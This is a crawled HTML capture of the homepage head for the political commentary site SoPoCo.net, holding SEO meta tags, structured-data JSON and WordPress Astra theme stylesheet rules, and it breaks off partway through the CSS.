

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.socialpoliticalcommentary.com/?paged3173=11
body_size: 31392
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Home - SoPoCo.net</title>
	<link rel="canonical" href="https://www.socialpoliticalcommentary.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - SoPoCo.net" />
	<meta property="og:description" content="SocialPoliticalCommentary.com Learn Why SoPoCo.net Was Started Here Our Library of Conversations. Read &amp; Discuss" />
	<meta property="og:url" content="https://www.socialpoliticalcommentary.com/" />
	<meta property="og:site_name" content="SoPoCo.net" />
	<meta property="article:publisher" content="https://www.facebook.com/sopoconow" />
	<meta property="article:modified_time" content="2023-12-04T03:55:59+00:00" />
	<meta property="og:image" content="https://www.socialpoliticalcommentary.com/wp-content/uploads/2013/04/cropped-cropped-cropped-sopoco_logo.png" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="347" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SoPoCoNow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.socialpoliticalcommentary.com/","url":"https://www.socialpoliticalcommentary.com/","name":"Home - SoPoCo.net","isPartOf":{"@id":"https://www.socialpoliticalcommentary.com/#website"},"about":{"@id":"https://www.socialpoliticalcommentary.com/#organization"},"datePublished":"2019-03-21T13:32:59+00:00","dateModified":"2023-12-04T03:55:59+00:00","breadcrumb":{"@id":"https://www.socialpoliticalcommentary.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.socialpoliticalcommentary.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.socialpoliticalcommentary.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.socialpoliticalcommentary.com/#website","url":"https://www.socialpoliticalcommentary.com/","name":"SocialPoliticalCommentary.com","description":"SocialPoliticalCommentary.com : Covering It From All Angles","publisher":{"@id":"https://www.socialpoliticalcommentary.com/#organization"},"alternateName":"SoPoCo.net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.socialpoliticalcommentary.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.socialpoliticalcommentary.com/#organization","name":"SocialPoliticalCommentary.com","url":"https://www.socialpoliticalcommentary.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.socialpoliticalcommentary.com/#/schema/logo/image/","url":"https://www.socialpoliticalcommentary.com/wp-content/uploads/2013/04/cropped-cropped-cropped-sopoco_logo.png","contentUrl":"https://www.socialpoliticalcommentary.com/wp-content/uploads/2013/04/cropped-cropped-cropped-sopoco_logo.png","width":1500,"height":347,"caption":"SocialPoliticalCommentary.com"},"image":{"@id":"https://www.socialpoliticalcommentary.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sopoconow","https://x.com/SoPoCoNow"]}]}</script>
	<meta name="google-site-verification" content="oB7L1COHX-4Dy7Z6lxIbUqbAmTKKASQIa_VnBd3foOA" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SoPoCo.net &raquo; Feed" href="https://www.socialpoliticalcommentary.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SoPoCo.net &raquo; Comments Feed" href="https://www.socialpoliticalcommentary.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.socialpoliticalcommentary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.socialpoliticalcommentary.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.socialpoliticalcommentary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.socialpoliticalcommentary.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.socialpoliticalcommentary.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#007527;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:500;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.8em);}blockquote{color:#000000;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:75px;width:75px;}.astra-logo-svg{width:75px;}.site-header .site-description{font-size:14px;font-size:0.93333333333333rem;display:block;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:69px;font-size:4.6rem;font-family:'Montserrat',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:40px;font-size:2.6666666666667rem;font-family:'Montserrat',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:30px;font-size:2rem;font-family:'Montserrat',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Montserrat',sans-serif;}h5,.entry-content :where(h5){font-size:18px;font-size:1.2rem;line-height:1.2em;font-family:'Montserrat',sans-serif;}h6,.entry-content :where(h6){font-size:15px;font-size:1rem;line-height:1.25em;font-family:'Montserrat',sans-serif;}::selection{background-color:#007527;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#007527;background-color:#007527;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#007527;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#007527;background-color:#007527;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#007527;border-color:#007527;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#007527;}.entry-meta,.entry-meta *{line-height:1.45;color:#007527;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#007527;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#007527;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#007527;border-color:#007527;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#007527;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:#3a3a3a;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#006b23;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#d8673d;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#006b23;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:40px;padding-bottom:15px;padding-left:40px;}.elementor-widget-button .elementor-button{border-color:#006b23;background-color:#006b23;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#d8673d;border-color:#d8673d;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-size:15px;font-size:1rem;line-height:1em;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:1rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#d8673d;border-color:#d8673d;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#006b23;background-color:#006b23;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;font-size:15px;font-size:1rem;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:40px;padding-bottom:15px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#006b23;background-color:#006b23;padding-top:15px;padding-right:40px;padding-bottom:15px;padding-left:40px;font-family:inherit;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#d8673d;border-color:#d8673d;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:block;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{font-size:24px;font-size:1.6rem;display:block;}.site-header .site-description{font-size:9px;font-size:0.6rem;display:block;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:55px;width:55px;}.astra-logo-svg{width:55px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:55px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.socialpoliticalcommentary.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.socialpoliticalcommentary.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.socialpoliticalcommentary.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.blog .site-content > .ast-container,.archive .site-content > .ast-container,.search .site-content > .ast-container{max-width:1000px;}}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1000px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) .entry-title{font-size:30px;font-size:2rem;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive 